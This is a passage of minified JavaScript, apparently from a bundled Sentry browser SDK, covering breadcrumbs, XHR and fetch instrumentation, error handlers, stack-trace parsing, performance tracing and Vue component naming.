r=B4(n);if(M4(n.type,r))return;zt(n,"_sentryCaptured",!0),r&&!r._sentryId&&zt(r,"_sentryId",rn());const o=n.type==="keypress"?"input":n.type;F4(n)||(e({event:n,name:o,global:t}),Ml=n.type,Bl=r?r._sentryId:void 0),clearTimeout(hm),hm=ye.setTimeout(()=>{Bl=void 0,Ml=void 0},L4)}}function B4(e){try{return e.target}catch(t){return null}}let ta;function Of(e){const t="history";Nr(t,e),Dr(t,H4)}function H4(){if(ye.addEventListener("popstate",()=>{const t=ye.location.href,n=ta;if(ta=t,n===t)return;nn("history",{from:n,to:t})}),!uT())return;function e(t){return function(...n){const r=n.length>2?n[2]:void 0;if(r){const o=ta,s=j4(String(r));if(ta=s,o===s)return t.apply(this,n);nn("history",{from:o,to:s})}return t.apply(this,n)}}Gt(ye.history,"pushState",e),Gt(ye.history,"replaceState",e)}function j4(e){try{return new URL(e,ye.location.origin).toString()}catch(t){return e}}const Sa={};function U4(e){const t=Sa[e];if(t)return t;let n=ye[e];if(Rl(n))return Sa[e]=n.bind(ye);const r=ye.document;if(r&&typeof r.createElement=="function")try{const o=r.createElement("iframe");o.hidden=!0,r.head.appendChild(o);const s=o.contentWindow;s!=null&&s[e]&&(n=s[e]),r.head.removeChild(o)}catch(o){ki&&te.warn("Could not create sandbox iframe for ".concat(e," check, bailing to window.").concat(e,": "),o)}return n&&(Sa[e]=n.bind(ye))}function V4(e){Sa[e]=void 0}const Ro="__sentry_xhr_v3__";function gv(e){const t="xhr";Nr(t,e),Dr(t,W4)}function W4(){if(!ye.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const o=new Error,s=rt()*1e3,i=Vn(r[0])?r[0].toUpperCase():void 0,a=G4(r[1]);if(!i||!a)return t.apply(n,r);n[Ro]={method:i,url:a,request_headers:{}},i==="POST"&&a.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const c=()=>{const u=n[Ro];if(u&&n.readyState===4){try{u.status_code=n.status}catch(l){}const d={endTimestamp:rt()*1e3,startTimestamp:s,xhr:n,virtualError:o};nn("xhr",d)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(u,d,l){return c(),u.apply(d,l)}}):n.addEventListener("readystatechange",c),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(u,d,l){const[f,p]=l,h=d[Ro];return h&&Vn(f)&&Vn(p)&&(h.request_headers[f.toLowerCase()]=p),u.apply(d,l)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const o=n[Ro];if(!o)return t.apply(n,r);r[0]!==void 0&&(o.body=r[0]);const s={startTimestamp:rt()*1e3,xhr:n};return nn("xhr",s),t.apply(n,r)}})}function G4(e){if(Vn(e))return e;try{return e.toString()}catch(t){}}function q4(e){let t;try{t=e.getAllResponseHeaders()}catch(n){return ki&&te.error(n,"Failed to get xhr response headers",e),{}}return t?t.split("\r\n").reduce((n,r)=>{const[o,s]=r.split(": ");return s&&(n[o.toLowerCase()]=s),n},{}):{}}const Du=[],Ca=new Map,Z4=60;function z4(){if(Li()&&Kt()){const t=K4();return()=>{t()}}return()=>{}}const gm={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function K4(){return QT(X4)}const X4=({metric:e})=>{if(e.value==null)return;const t=Qe(e.value);if(t>Z4)return;const n=e.entries.find(h=>h.duration===e.value&&gm[h.name]);if(!n)return;const{interactionId:r}=n,o=gm[n.name],s=Qe(Kt()+n.startTime),i=kt(),a=i?bt(i):void 0,u=(r!=null?Ca.get(r):void 0)||a,d=u?Te(u).description:De().getScopeData().transactionName,l=kn(n.target),f={[Je]:"auto.http.browser.inp",[Yn]:"ui.interaction.".concat(o),[fs]:n.duration},p=Af({name:l,transaction:d,attributes:f,startTime:s});p&&(p.addEvent("inp",{[Ti]:"millisecond",[Ii]:e.value}),p.end(s+t))};function J4(){const e=({entries:t})=>{const n=kt(),r=n&&bt(n);t.forEach(o=>{if(!s4(o)||!r)return;const s=o.interactionId;if(s!=null&&!Ca.has(s)){if(Du.length>10){const i=Du.shift();Ca.delete(i)}Du.push(s),Ca.set(s,r)}})};os("event",e),os("first-input",e)}function Y4(e,t=U4("fetch")){let n=0,r=0;async function o(s){const i=s.body.length;n+=i,r++;const a={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};try{const c=await t(e.url,a);return{statusCode:c.status,headers:{"x-sentry-rate-limits":c.headers.get("X-Sentry-Rate-Limits"),"retry-after":c.headers.get("Retry-After")}}}catch(c){throw V4("fetch"),c}finally{n-=i,r--}}return EP(e,o)}const Q4=30,e9=50;function Hl(e,t,n,r){const o={filename:e,function:t==="<anonymous>"?po:t,in_app:!0};return n!==void 0&&(o.lineno=n),r!==void 0&&(o.colno=r),o}const t9=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,n9=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,r9=/\((\S*)(?::(\d+))(?::(\d+))\)/,o9=/at (.+?) ?\(data:(.+?),/,s9=e=>{const t=e.match(o9);if(t)return{filename:"<data:".concat(t[2],">"),function:t[1]};const n=t9.exec(e);if(n){const[,o,s,i]=n;return Hl(o,po,+s,+i)}const r=n9.exec(e);if(r){if(r[2]&&r[2].indexOf("eval")===0){const a=r9.exec(r[2]);a&&(r[2]=a[1],r[3]=a[2],r[4]=a[3])}const[s,i]=_v(r[1]||po,r[2]);return Hl(i,s,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},i9=[Q4,s9],a9=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,c9=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,u9=e=>{const t=a9.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const s=c9.exec(t[3]);s&&(t[1]=t[1]||"eval",t[3]=s[1],t[4]=s[2],t[5]="")}let r=t[3],o=t[1]||po;return[o,r]=_v(o,r),Hl(r,o,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},l9=[e9,u9],d9=[i9,l9],f9=q1(...d9),_v=(e,t)=>{const n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:po,n?"safari-extension:".concat(t):"safari-web-extension:".concat(t)]:[e,t]},sn=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,na=1024,p9="Breadcrumbs",h9=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:p9,setup(n){t.console&&qy(_9(n)),t.dom&&N4(g9(n,t.dom)),t.xhr&&gv(y9(n)),t.fetch&&Jy(v9(n)),t.history&&Of($9(n)),t.sentry&&n.on("beforeSendEvent",m9(n))}}},yv=h9;function m9(e){return function(n){Fe()===e&&kr({category:"sentry.".concat(n.type==="transaction"?"transaction":"event"),event_id:n.event_id,level:n.level,message:Vr(n)},{event:n})}}function g9(e,t){return function(r){if(Fe()!==e)return;let o,s,i=typeof t=="object"?t.serializeAttribute:void 0,a=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;a&&a>na&&(sn&&te.warn("`dom.maxStringLength` cannot exceed ".concat(na,", but a value of ").concat(a," was configured. Sentry will use ").concat(na," instead.")),a=na),typeof i=="string"&&(i=[i]);try{const u=r.event,d=b9(u)?u.target:u;o=kn(d,{keyAttrs:i,maxStringLength:a}),s=Q1(d)}catch(u){o="<unknown>"}if(o.length===0)return;const c={category:"ui.".concat(r.name),message:o};s&&(c.data={"ui.component_name":s}),kr(c,{event:r.event,name:r.name,global:r.global})}}function _9(e){return function(n){if(Fe()!==e)return;const r={category:"console",data:{arguments:n.args,logger:"console"},level:Zy(n.level),message:Ka(n.args," ")};if(n.level==="assert")if(n.args[0]===!1)r.message="Assertion failed: ".concat(Ka(n.args.slice(1)," ")||"console.assert"),r.data.arguments=n.args.slice(1);else return;kr(r,{input:n.args,level:n.level})}}function y9(e){return function(n){if(Fe()!==e)return;const{startTimestamp:r,endTimestamp:o}=n,s=n.xhr[Ro];if(!r||!o||!s)return;const{method:i,url:a,status_code:c,body:u}=s,d={method:i,url:a,status_code:c},l={xhr:n.xhr,input:u,startTimestamp:r,endTimestamp:o},f={category:"xhr",data:d,type:"http",level:Xy(c)};e.emit("beforeOutgoingRequestBreadcrumb",f,l),kr(f,l)}}function v9(e){return function(n){if(Fe()!==e)return;const{startTimestamp:r,endTimestamp:o}=n;if(o&&!(n.fetchData.url.match(/sentry_key/)&&n.fetchData.method==="POST"))if(n.fetchData.method,n.fetchData.url,n.error){const s=n.fetchData,i={data:n.error,input:n.args,startTimestamp:r,endTimestamp:o},a={category:"fetch",data:s,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",a,i),kr(a,i)}else{const s=n.response,i={...n.fetchData,status_code:s==null?void 0:s.status};n.fetchData.request_body_size,n.fetchData.response_body_size,s==null||s.status;const a={input:n.args,response:s,startTimestamp:r,endTimestamp:o},c={category:"fetch",data:i,type:"http",level:Xy(i.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",c,a),kr(c,a)}}}function $9(e){return function(n){if(Fe()!==e)return;let r=n.from,o=n.to;const s=oo(Ae.location.href);let i=r?oo(r):void 0;const a=oo(o);i!=null&&i.path||(i=s),s.protocol===a.protocol&&s.host===a.host&&(o=a.relative),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),kr({category:"navigation",data:{from:r,to:o}})}}function b9(e){return!!e&&!!e.target}const E9=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],S9="BrowserApiErrors",C9=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...e};return{name:S9,setupOnce(){t.setTimeout&&Gt(Ae,"setTimeout",_m),t.setInterval&&Gt(Ae,"setInterval",_m),t.requestAnimationFrame&&Gt(Ae,"requestAnimationFrame",P9),t.XMLHttpRequest&&"XMLHttpRequest"in Ae&&Gt(XMLHttpRequest.prototype,"send",T9);const n=t.eventTarget;n&&(Array.isArray(n)?n:E9).forEach(o=>I9(o,t))}}},w9=C9;function _m(e){return function(...t){const n=t[0];return t[0]=rs(n,{mechanism:{handled:!1,type:"auto.browser.browserapierrors.".concat(Kn(e))}}),e.apply(this,t)}}function P9(e){return function(t){return e.apply(this,[rs(t,{mechanism:{data:{handler:Kn(e)},handled:!1,type:"auto.browser.browserapierrors.requestAnimationFrame"}})])}}function T9(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(o=>{o in n&&typeof n[o]=="function"&&Gt(n,o,function(s){const i={mechanism:{data:{handler:Kn(s)},handled:!1,type:"auto.browser.browserapierrors.xhr.".concat(o)}},a=pf(s);return a&&(i.mechanism.data.handler=Kn(a)),rs(s,i)})}),e.apply(this,t)}}function I9(e,t){var o,s;const r=(o=Ae[e])==null?void 0:o.prototype;(s=r==null?void 0:r.hasOwnProperty)!=null&&s.call(r,"addEventListener")&&(Gt(r,"addEventListener",function(i){return function(a,c,u){try{k9(c)&&(c.handleEvent=rs(c.handleEvent,{mechanism:{data:{handler:Kn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.handleEvent"}}))}catch(d){}return t.unregisterOriginalCallbacks&&A9(this,a,c),i.apply(this,[a,rs(c,{mechanism:{data:{handler:Kn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.addEventListener"}}),u])}}),Gt(r,"removeEventListener",function(i){return function(a,c,u){try{const d=c.__sentry_wrapped__;d&&i.call(this,a,d,u)}catch(d){}return i.call(this,a,c,u)}}))}function k9(e){return typeof e.handleEvent=="function"}function A9(e,t,n){e&&typeof e=="object"&&"removeEventListener"in e&&typeof e.removeEventListener=="function"&&e.removeEventListener(t,n)}const O9=()=>({name:"BrowserSession",setupOnce(){if(typeof Ae.document>"u"){sn&&te.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}Xh({ignoreDuration:!0}),Jh(),Of(({from:e,to:t})=>{e!==void 0&&e!==t&&(Xh({ignoreDuration:!0}),Jh())})}}),R9="GlobalHandlers",x9=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:R9,setupOnce(){Error.stackTraceLimit=50},setup(n){t.onerror&&(N9(n),ym("onerror")),t.onunhandledrejection&&(D9(n),ym("onunhandledrejection"))}}},L9=x9;function N9(e){Z1(t=>{const{stackParser:n,attachStacktrace:r}=vv();if(Fe()!==e||Qy())return;const{msg:o,url:s,line:i,column:a,error:c}=t,u=B9(wf(n,c||o,void 0,r,!1),s,i,a);u.level="error",Iy(u,{originalException:c,mechanism:{handled:!1,type:"auto.browser.global_handlers.onerror"}})})}function D9(e){z1(t=>{const{stackParser:n,attachStacktrace:r}=vv();if(Fe()!==e||Qy())return;const o=F9(t),s=Yo(o)?M9(o):wf(n,o,void 0,r,!0);s.level="error",Iy(s,{originalException:o,mechanism:{handled:!1,type:"auto.browser.global_handlers.onunhandledrejection"}})})}function F9(e){if(Yo(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(t){}return e}function M9(e){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: ".concat(String(e))}]}}}function B9(e,t,n,r){var f;const o=e.exception=e.exception||{},s=o.values=o.values||[],i=s[0]=s[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,d=n,l=(f=H9(t))!=null?f:Ci();return c.length===0&&c.push({colno:u,filename:l,function:po,in_app:!0,lineno:d}),e}function ym(e){sn&&te.log("Global Handler attached: ".concat(e))}function vv(){const e=Fe();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}function H9(e){if(!(!Vn(e)||e.length===0)){if(e.startsWith("data:")){const t=e.match(/^data:([^;]+)/),n=t?t[1]:"text/javascript",r=e.includes("base64,");return"<data:".concat(n).concat(r?",base64":"",">")}return e.slice(0,1024)}}const j9=()=>({name:"HttpContext",preprocessEvent(e){var r;if(!Ae.navigator&&!Ae.location&&!Ae.document)return;const t=Ef(),n={...t.headers,...(r=e.request)==null?void 0:r.headers};e.request={...t,...e.request,headers:n}}}),U9="cause",V9=5,W9="LinkedErrors",G9=(e={})=>{const t=e.limit||V9,n=e.key||U9;return{name:W9,preprocessEvent(r,o,s){const i=s.getOptions();WP(Sf,i.stackParser,n,t,r,o)}}},q9=G9;function Z9(){return z9()?(sn&&Lr(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0):!1}function z9(){var s;if(typeof Ae.window>"u")return!1;const e=Ae;if(e.nw)return!1;const t=e.chrome||e.browser;if(!((s=t==null?void 0:t.runtime)!=null&&s.id))return!1;const n=Ci(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(Ae===Ae.top&&r.some(i=>n.startsWith("".concat(i,"://"))))}function $v(e){return[DP(),RP(),w9(),yv(),L9(),q9(),YP(),j9(),O9()]}function K9(e={}){const t=!e.skipBrowserExtensionCheck&&Z9(),n={...e,enabled:t?!1:e.enabled,stackParser:HS(e.stackParser||f9),integrations:Xw({integrations:e.integrations,defaultIntegrations:e.defaultIntegrations==null?$v():e.defaultIntegrations}),transport:e.transport||Y4};return pP(AT,n)}function X9(e){return e.split(",").some(t=>t.trim().startsWith("sentry-"))}function bv(e){try{return new URL(e,Ae.location.origin).href}catch(t){return}}function J9(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function Ev(e){try{return new Headers(e)}catch(t){return}}const vm=new WeakMap,Fu=new Map,Sv={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Y9(e,t){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:o,shouldCreateSpanForRequest:s,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c,onRequestSpanEnd:u}={...Sv,...t},d=typeof s=="function"?s:h=>!0,l=h=>Q9(h,a),f={},p=e.getOptions().propagateTraceparent;n&&(e.addEventProcessor(h=>(h.type==="transaction"&&h.spans&&h.spans.forEach(m=>{if(m.op==="http.client"){const g=Fu.get(m.span_id);g&&(m.timestamp=g/1e3,Fu.delete(m.span_id))}}),h)),o&&fT(h=>{if(h.response){const m=vm.get(h.response);m&&h.endTimestamp&&Fu.set(m,h.endTimestamp)}}),Jy(h=>{const m=nT(h,d,l,f,{propagateTraceparent:p,onRequestSpanEnd:u});if(h.response&&h.fetchData.__span&&vm.set(h.response,h.fetchData.__span),m){const g=bv(h.fetchData.url),E=g?oo(g).host:void 0;m.setAttributes({"http.url":g,"server.address":E}),i&&$m(m),c==null||c(m,{headers:h.headers})}})),r&&gv(h=>{var g;const m=eI(h,d,l,f,p,u);m&&(i&&$m(m),c==null||c(m,{headers:Ev((g=h.xhr.__sentry_xhr_v3__)==null?void 0:g.request_headers)}))})}function $m(e){const{url:t}=Te(e).data;if(!t||typeof t!="string")return;const n=os("resource",({entries:r})=>{r.forEach(o=>{J9(o)&&o.name.endsWith(t)&&(e.setAttributes(mv(o)),setTimeout(n))})})}function Q9(e,t){const n=Ci();if(n){let r,o;try{r=new URL(e,n),o=new URL(n).origin}catch(i){return!1}const s=r.origin===o;return t?br(r.toString(),t)||s&&br(r.pathname,t):s}else{const r=!!e.match(/^\/(?!\/)/);return t?br(e,t):r}}function eI(e,t,n,r,o,s){const i=e.xhr,a=i==null?void 0:i[Ro];if(!i||i.__sentry_own_request__||!a)return;const{url:c,method:u}=a,d=on()&&t(c);if(e.endTimestamp&&d){const E=i.__sentry_xhr_span_id__;if(!E)return;const v=r[E];v&&a.status_code!==void 0&&(iy(v,a.status_code),v.end(),s==null||s(v,{headers:Ev(q4(i)),error:e.error}),delete r[E]);return}const l=bv(c),f=oo(l||c),p=wP(c),h=!!kt(),m=d&&h?Ir({name:"".concat(u," ").concat(p),attributes:{url:c,type:"xhr","http.method":u,"http.url":l,"server.address":f==null?void 0:f.host,[Je]:"auto.http.browser",[Yn]:"http.client",...(f==null?void 0:f.search)&&{"http.query":f==null?void 0:f.search},...(f==null?void 0:f.hash)&&{"http.fragment":f==null?void 0:f.hash}}}):new Tr;i.__sentry_xhr_span_id__=m.spanContext().spanId,r[i.__sentry_xhr_span_id__]=m,n(c)&&tI(i,on()&&h?m:void 0,o);const g=Fe();return g&&g.emit("beforeOutgoingRequestSpan",m,e),m}function tI(e,t,n){const{"sentry-trace":r,baggage:o,traceparent:s}=Gy({span:t,propagateTraceparent:n});r&&nI(e,r,o,s)}function nI(e,t,n,r){var s;const o=(s=e.__sentry_xhr_v3__)==null?void 0:s.request_headers;if(!(o!=null&&o["sentry-trace"]||!e.setRequestHeader))try{if(e.setRequestHeader("sentry-trace",t),r&&!(o!=null&&o.traceparent)&&e.setRequestHeader("traceparent",r),n){const i=o==null?void 0:o.baggage;(!i||!X9(i))&&e.setRequestHeader("baggage",n)}}catch(i){}}function rI(){Ae.document?Ae.document.addEventListener("visibilitychange",()=>{const e=kt();if(!e)return;const t=bt(e);if(Ae.document.hidden&&t){const n="cancelled",{op:r,status:o}=Te(t);sn&&te.log("[Tracing] Transaction: ".concat(n," -> since tab moved to the background, op: ").concat(r)),o||t.setStatus({code:it,message:n}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):sn&&te.warn("[Tracing] Could not set up background tab detection due to lack of global document")}const oI=3600,Cv="sentry_previous_trace",sI="sentry.previous_trace";function iI(e,{linkPreviousTrace:t,consistentTraceSampling:n}){const r=t==="session-storage";let o=r?uI():void 0;e.on("spanStart",i=>{if(bt(i)!==i)return;const a=De().getPropagationContext();o=aI(o,i,a),r&&cI(o)});let s=!0;n&&e.on("beforeSampling",i=>{if(!o)return;const a=De(),c=a.getPropagationContext();if(s&&c.parentSpanId){s=!1;return}a.setPropagationContext({...c,dsc:{...c.dsc,sample_rate:String(o.sampleRate),sampled:String(jl(o.spanContext))},sampleRand:o.sampleRand}),i.parentSampled=jl(o.spanContext),i.parentSampleRate=o.sampleRate,i.spanAttributes={...i.spanAttributes,[oy]:o.sampleRate}})}function aI(e,t,n){const r=Te(t);function o(){var a,c,u;try{return(u=Number((a=n.dsc)==null?void 0:a.sample_rate))!=null?u:Number((c=r.data)==null?void 0:c[hf])}catch(d){return 0}}const s={spanContext:t.spanContext(),startTimestamp:r.start_timestamp,sampleRate:o(),sampleRand:n.sampleRand};if(!e)return s;const i=e.spanContext;return i.traceId===r.trace_id?e:(Date.now()/1e3-e.startTimestamp<=oI&&(sn&&te.log("Adding previous_trace ".concat(i," link to span ").concat({op:r.op,...t.spanContext()})),t.addLink({context:i,attributes:{[hC]:"previous_trace"}}),t.setAttribute(sI,"".concat(i.traceId,"-").concat(i.spanId,"-").concat(jl(i)?1:0))),s)}function cI(e){try{Ae.sessionStorage.setItem(Cv,JSON.stringify(e))}catch(t){sn&&te.warn("Could not store previous trace in sessionStorage",t)}}function uI(){var e;try{const t=(e=Ae.sessionStorage)==null?void 0:e.getItem(Cv);return JSON.parse(t)}catch(t){return}}function jl(e){return e.traceFlags===1}const lI="BrowserTracing",dI={...ba,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,enableReportPageLoaded:!1,_experiments:{},...Sv},bm=(e={})=>{const t={name:void 0,source:void 0},n=Ae.document,{enableInp:r,enableElementTiming:o,enableLongTask:s,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:d,idleTimeout:l,finalTimeout:f,childSpanTimeout:p,markBackgroundSpan:h,traceFetch:m,traceXHR:g,trackFetchStreamPerformance:E,shouldCreateSpanForRequest:v,enableHTTPTimings:y,ignoreResourceSpans:_,ignorePerformanceApiSpans:S,instrumentPageLoad:$,instrumentNavigation:w,detectRedirects:P,linkPreviousTrace:x,consistentTraceSampling:M,enableReportPageLoaded:q,onRequestSpanStart:B,onRequestSpanEnd:W}={...dI,...e};let j,O,I;function V(T,L,H=!0){const z=L.op==="pageload",ne=L.name,ce=d?d(L):L,he=ce.attributes||{};if(ne!==ce.name&&(he[qt]="custom",ce.attributes=he),!H){const D=bo();Ir({...ce,startTime:D}).end(D);return}t.name=ce.name,t.source=he[qt];const me=Ty(ce,{idleTimeout:l,finalTimeout:f,childSpanTimeout:p,disableAutoFinish:z,beforeSpanEnd:D=>{j==null||j(),$4(D,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:_,ignorePerformanceApiSpans:S}),Sm(T,void 0);const A=De(),N=A.getPropagationContext();A.setPropagationContext({...N,traceId:me.spanContext().traceId,sampled:Mr(me),dsc:Pr(D)}),z&&(I=void 0)},trimIdleSpanEndTimestamp:!q});z&&q&&(I=me),Sm(T,me);function de(){n&&["interactive","complete"].includes(n.readyState)&&T.emit("idleSpanEnableAutoFinish",me)}z&&!q&&n&&(n.addEventListener("readystatechange",()=>{de()}),de())}return{name:lI,setup(T){if(VC(),j=p4({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:T}),r&&z4(),o&&R4(),i&&ke.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?m4():s&&h4(),a&&g4(),P&&n){const H=()=>{O=rt()};addEventListener("click",H,{capture:!0}),addEventListener("keydown",H,{capture:!0,passive:!0})}function L(){const H=ai(T);H&&!Te(H).timestamp&&(sn&&te.log("[Tracing] Finishing current active span with op: ".concat(Te(H).op)),H.setAttribute(ri,"cancelled"),H.end())}T.on("startNavigationSpan",(H,z)=>{if(Fe()!==T)return;if(z!=null&&z.isRedirect){sn&&te.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),V(T,{op:"navigation.redirect",...H},!1);return}O=void 0,L(),Fr().setPropagationContext({traceId:Jn(),sampleRand:Math.random(),propagationSpanId:on()?void 0:Wn()});const ne=De();ne.setPropagationContext({traceId:Jn(),sampleRand:Math.random(),propagationSpanId:on()?void 0:Wn()}),ne.setSDKProcessingMetadata({normalizedRequest:void 0}),V(T,{op:"navigation",...H,parentSpan:null,forceTransaction:!0})}),T.on("startPageLoadSpan",(H,z={})=>{if(Fe()!==T)return;L();const ne=z.sentryTrace||Em("sentry-trace"),ce=z.baggage||Em("baggage"),he=LC(ne,ce),me=De();me.setPropagationContext(he),on()||(me.getPropagationContext().propagationSpanId=Wn()),me.setSDKProcessingMetadata({normalizedRequest:Ef()}),V(T,{op:"pageload",...H})}),T.on("endPageloadSpan",()=>{q&&I&&(I.setAttribute(ri,"reportPageLoaded"),I.end())})},afterAllSetup(T){let L=Ci();if(x!=="off"&&iI(T,{linkPreviousTrace:x,consistentTraceSampling:M}),Ae.location){if($){const H=Kt();fI(T,{name:Ae.location.pathname,startTime:H?H/1e3:void 0,attributes:{[qt]:"url",[Je]:"auto.pageload.browser"}})}w&&Of(({to:H,from:z})=>{if(z===void 0&&(L==null?void 0:L.indexOf(H))!==-1){L=void 0;return}L=void 0;const ne=Vy(H),ce=ai(T),he=ce&&P&&hI(ce,O);wv(T,{name:(ne==null?void 0:ne.pathname)||Ae.location.pathname,attributes:{[qt]:"url",[Je]:"auto.navigation.browser"}},{url:H,isRedirect:he})})}h&&rI(),a&&pI(T,l,f,p,t),r&&J4(),Y9(T,{traceFetch:m,traceXHR:g,trackFetchStreamPerformance:E,tracePropagationTargets:T.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:v,enableHTTPTimings:y,onRequestSpanStart:B,onRequestSpanEnd:W})}}};function fI(e,t,n){e.emit("startPageLoadSpan",t,n),De().setTransactionName(t.name);const r=ai(e);return r&&e.emit("afterStartPageLoadSpan",r),r}function wv(e,t,n){const{url:r,isRedirect:o}=n||{};e.emit("beforeStartNavigationSpan",t,{isRedirect:o}),e.emit("startNavigationSpan",t,{isRedirect:o});const s=De();return s.setTransactionName(t.name),r&&!o&&s.setSDKProcessingMetadata({normalizedRequest:{...Ef(),url:r}}),ai(e)}function Em(e){const t=Ae.document,n=t==null?void 0:t.querySelector("meta[name=".concat(e,"]"));return(n==null?void 0:n.getAttribute("content"))||void 0}function pI(e,t,n,r,o){const s=Ae.document;let i;const a=()=>{const c="ui.action.click",u=ai(e);if(u){const d=Te(u).op;if(["navigation","pageload"].includes(d)){sn&&te.warn("[Tracing] Did not create ".concat(c," span because a pageload or navigation span is in progress."));return}}if(i&&(i.setAttribute(ri,"interactionInterrupted"),i.end(),i=void 0),!o.name){sn&&te.warn("[Tracing] Did not create ".concat(c," transaction because _latestRouteName is missing."));return}i=Ty({name:o.name,op:c,attributes:{[qt]:o.source||"url"}},{idleTimeout:t,finalTimeout:n,childSpanTimeout:r})};s&&addEventListener("click",a,{capture:!0})}const Pv="_sentry_idleSpan";function ai(e){return e[Pv]}function Sm(e,t){zt(e,Pv,t)}const Cm=1.5;function hI(e,t){const n=Te(e),r=bo(),o=n.start_timestamp;return!(r-o>Cm||t&&r-t<=Cm)}const Tv=["activate","mount"],Iv=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,mI=/(?:^|[-_])(\w)/g,gI=e=>e.replace(mI,t=>t.toUpperCase()).replace(/[-_]/g,""),_I="<Root>",Mu="<Anonymous>",yI=(e,t)=>e.repeat(t),Hs=(e,t)=>{if(!e)return Mu;if(e.$root===e)return _I;if(!e.$options)return Mu;const n=e.$options;let r=n.name||n._componentTag||n.__name;const o=n.__file;if(!r&&o){const s=o.match(/([^/\\]+)\.vue$/);s&&(r=s[1])}return(r?"<".concat(gI(r),">"):Mu)+(o&&t!==!1?" at ".concat(o):"")},vI=e=>{if(e&&(e._isVue||e.__isVue)&&e.$parent){const t=[];let n=0;for(;e;){if(t.length>0){const o=t[t.length-1];if(o.constructor===e.constructor){n++,e=e.$parent;continue}else n>0&&(t[t.length-1]=[o,n],n=0)}t.push(e),e=e.$parent}const r=t.map((o,s)=>"".concat((s===0?"---> ":yI(" ",5+s*2))+(Array.isArray(o)?"".concat(Hs(o[0]),"... (").concat(o[1]," recursive calls)"):Hs(o)))).join("\n");return"\n\nfound in\n\n".concat(r)}return"\n\n(found in 